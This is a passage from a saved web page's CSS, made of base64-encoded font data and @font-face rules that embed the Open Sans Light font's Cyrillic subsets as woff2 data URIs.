Xq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+ZlSkxIZFS+DXvLtJ6O+Yg2vte\/N0ER8qaulB7R9GBfI43UVS4Fqxnuqbf1LMcusI7DgObzpf0NPfPEBdWYvAfK4F58i\/mB2D+jK0EPh3eY9hsID5fHB64VwvAli6W8WkyGF4w84\/5tfudhjr7O1FtErVP0qPj7WN2xbu4i0HTbupf0GOR8uciYj8CNmXud0KC77U9eZQ\/Z3NO0P8qsBeTp0p2X502twW\/BYKJyE0ym728K2rdovG7BW4usxvgjD2+Trwfio3JMjyWi4NMN+tG+c5HgaL8g6nLigPFdiW9mCn+BK5vdu7+xeSZ3fZ2VwTDQD3Y\/vNJJqDFoAMKZCEXf73SK0tcuNtUxyZIX6K9opBAWeJBHNEr+ijlvK4Vyglwut6X4i1lJ\/lnznffuQCyZBD8Bo4HKeVPvl4jbomwFf9QRubq9JePSB1JXNvljl0IB5Y1px1WeVfD4bmzLT6yfohACVKIPOOI01XVFlHmvNrcNc0F5hYcrx3fuOeM6S1dpL3+M4sAIEKAcB6\/TYqG8+d2tWTtaIlyVSYNNjgVuxkO1GWV2nrNoeezqJxW2f5yM\/Js4xgYnjzWBNxADHFDgv+HR8\/ettiFKmEawvJRoplbIxkZwnN3AsXiOokrcSr4F+GdEBGfx2MMpIbmHvtx6GWnsQUvVymaG5UixvlPqmNyve2MYSmHnFCkQbF3FayE+5HyA\/uMiDxMLfoNXfZwGN281q6oyl2KnjtsPd2k1XXXc3QOB2iv2NvEovs3XmEHDx6Ave7f1y4b0GoDuaBD3w2r9+7w+Qfy1g8Gd+p9ohseS31MLfocsyjfopIVQ0tU1ymWsBKDcAaroTxB5QeWOUkp9KLxD30GLisYjDAg1dGxe5W1s\/mR6u5Xe+Anz5dJZxmsaLiXQ80ytV7zsRyLjI1wCB8PGjGtwOFI9\/MgH\/FBb4lZSIfw381yIoDRldWfC7pewT\/yRik9zSVyYOfvgunmrCKs20Ref1BngFaMWVLSd+PWswlwj5qT\/0\/[base64]\/eCqYnB\/qanm\/lxT5fRgOcFiOBhVeMxEIOakpXacmlWttjQ2E8kkzRj+YuuzxZyMxwziJaQENcBzB7HBaTppoC4\/GO0TwSXZ4SxxvqsztP\/VGriqPddnk33rxvSoUB8Y5uyH+SnKPnH\/O2V5l8WjePN6YJvqeR231E3t76g5cFR7KTP\/[base64]\/U6aw2mDJSGlLruqJTwWVu171p88CBploZL1YYHmWxrzBvOd39MlYa\/OFXNgxjrCMuM2s7Sp93nnk24kRjy\/oiDxS\/W+0dGwwwQ+JwB\/sbABlCfReEnN\/[base64]\/f9FSOw\/N6PyD1vWf3\/sKdi196gaBQBexyOtq86RCncaJTqFr1FrOFM4xoZXGgDwMlis0KBajM939+fC00OKHRnw6ng7XlhRae97kQb1Z8+c3CN\/9\/1+l1DAOc2P5arm7H+v9PoeotEKK34MO9tnlTCnhEv3jAtsRQLeQfQjKOiMk1a9cHacwwq4BZko\/sCOZSwjqXandAdTMzYlHTP0xmqNKXZmubfJ51iEH6CSdMY5A5+N1aEbmGSw8gbJaPmf9GG+3HWAdoJQWE5RjH9AuErZ\/w6jmgEu35hIwb9DC88i5eewciOkJYG7CiuMzngw1m1pJZEnLZVwtmBLDLWgcoKQaIACqAuILcFiFG1HB6U4KjcsL0K2HexSyjxaeI2wRY5VpvE5QZvC8HlBzsl61\/[base64]\/ySq0HVrI6HfRw+GihaEeCcWmj\/dMpoZTMhMo3oLsNIaGlpz1Fo6MgnyfNTKbK\/V0wiyi\/lC2dXgQZSWKTQAVblZWpVSbQpqwwu0kQFQQxuN2oStDyeWCTJS2KpD24OWtAZd6GFgk2hV1LSxpmOjAPtCz9ug\/pKc\/[base64]\/IG\/Qdgf\/ieRC4H36HTPU6EVNglNl\/ShdFtLd2KeN8USy6Vb5jlB6EiFeUaIL6nuaINd+fesjgpBz+P\/aJY9RUXfK2N9coQymwuptOMaD8LKRSizuZBKO67xIKxahDKbC6Ud13gQViuzuZBKO67xIKyzCGU2F1JpxzUehHWV2VxIpR3XeBDWCGU2F1JpxzVeUG8RymwupNKOazwIZ4gAAAAAAAAAAIiIiIiIiIgYNl8DEMpsLqTSjms8GIEQEpmsdPkNwPunNf9rkYc388Xw\/3sR3DiufbB\/w96fXbYvzd6y3dKRTgiXdgmXFky1xe67m3b37d3Znh3hcBkKmR1gf9nF2pLBcEmXPdvZWtjbW8\/[base64]) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACV0ABEAAAAASjgAACUWAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJjzQREArnCNhgC4IUAAE2AiQDhCAEIAWDPAeKPwyCOhvUQAfYtpQP3u0EGfk4GYmoWA1CFLVpUFqV\/P9\/TzqGbIBtgP5qBcohfYEkaOnQMiGrkkCSLtmcyCFaTpvn85b7uvus+Bm0zKQlY4eBh14VCm+bRprt5EXZZb+JXzrClP8YYlkGxDG5TvIeQ0sriaFEhhRZsV28Q7oVFd3+yZuYan97NxeO+QcKFdTA2ok2VzaxoaRME5nTzurjZI54nSM09kkuQbX8X8\/tzN4RYlYICRahPg5hKZ+SEigPCoXKwkb1wv6f75u7d+6dFN7Mmxd+UFoF5921SKq0pC\/5S5Bbh4rWh5ZcQUvV49OTK9uUDM9v8\/+QYmLFFAzEHmH0NXBlo2IxRFDQplyUK4yaHSxanQ9rbdXybb7Nr6594f5za997mm0bONGb4wwhS+gmyoD2Y\/+nqt6BrYEqDXby4S\/AhZRrPZaDCt3Y3rujMgCqVCZNKRVb9CBn2j9SKU9e04a9rhqTVam4wQ4bcISZBkI7bREQc7vFOSaWKP3RwXk5jjwEN5khPXVAQW3f93vn+pI07W5nkmb7+\/wJiQ49q8IH4mt2THePyKiTLPyxLR2w\/3Rqho0lEoEChjuHwFSoFq\/g71\/WuiHQhBYA7wIDHKYEqFcvfX4Mw8ogRMDP21a2\/\/O5hXOIngob36I7LZoUbcp0qf68P8znzww2sIucDewZp8DZSmxgz7y6K5PKtIclwmlgJSZSJZVJmaJJmT59JVaFIFtOP2WHfg6hdOmqVGGRCHnxaEWXKILRGCF5rFYDBrpRLiKDsRf1u20\/vwZe373iFUYRI4RQDEW3\/t7+nYpsYnIx6+i+lPLxRgKAvVhiAkyNG0Bw4Zj7T6SuvyhgULGbSPLT3e1EHyzjkSQLYMBw\/IbMDzsoANVYVCBwag\/aQ7z4c4HDlRFoBAoJhyO9IuDWPb57L8If+CQ4P47GbbWdXkqnmItgbWJEQiVvdRGC3k+xuxn8JnGYeqxfIFWRoRmWzEzIiuy5pLu1BRKwmn7O8Nyb5dndl7XJmrI2BlZ\/bj5ZTgEwUA3Drmv\/jBlzFggAHNRPZMWaDVsnnHLI4a5NT0jJGc7Z18AJIm5CRyMw\/[base64]\/nZNC7Jh08Jlq3vDdkul8EOvT5lybZl21pfuU5lbM9HWMvtZEq3KGPAQfh1s2OI6++8mZhsy68Vd3An+EBRIlgvHSVkFH1D1RpdxnaJf\/ZvQzflLtUbSUk15OZOj0qqHd0vhFPKMRGi\/xD38XTtgAClaQLZgYwW8Z6yh2zLQ8+PIhYHL6K6g8lZ2BBMjOJiMTqUPhB7rYhbJ3jrFnlvNJn+mD\/U6Zfweh2a7m4qMuoEjANVyps+Q\/u+ZVdhu\/R6SR6jTIvSLBu2vRWZ44lgrbGYwq56IOjG+o6JazVNhm9seDdodtgQchdxH+3cptNXESWddepeHpA4DijcIgg+LE4ITVbp\/2yMpqrw4JqGu4ES+QdAKZfSlpZVSUq6N0OZkCr5mjjN7vLqFDzAh3oNa4lE6Yvsj8YLFG6BPp\/Was2QGSgS7apZBFVLyfj6taVw4B8iB+2CXoGu4SHNYLPCEFqrPOirdd61G9JMi5i\/faaoyaO1CmTkt8MAPB+Go56wW2fHt8H6\/ha7zXR7RdZcS1HCjQ9P7ezR